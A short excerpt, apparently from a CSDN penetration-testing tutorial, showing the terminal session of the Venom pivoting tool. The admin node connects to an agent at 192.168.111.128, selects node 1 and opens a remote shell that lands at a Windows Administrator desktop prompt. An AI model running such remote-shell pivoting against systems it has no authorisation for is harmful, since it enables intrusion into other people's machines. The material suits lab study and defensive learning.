 └─# ./admin_linux_x64 -rhost 192.168.111.128 -rport 80
Venom Admin Node Start...
{ v1.1  author: Dlive }
Venom
(admin node) >>> show
A
+ -- 1
(admin node) >>> goto 1
node 1
(node 1) >>> shell
You can execute commands in this shell :D, 'exit' to exit.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Administrator\Desktop>
CSDN @PT_silver